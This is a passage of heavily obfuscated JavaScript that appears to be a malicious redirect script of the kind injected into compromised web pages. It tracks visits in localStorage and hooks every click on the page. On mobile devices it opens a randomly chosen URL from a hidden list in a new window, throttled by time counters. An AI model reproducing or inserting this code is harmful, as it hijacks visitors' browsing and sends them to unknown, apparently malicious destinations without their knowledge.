_0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());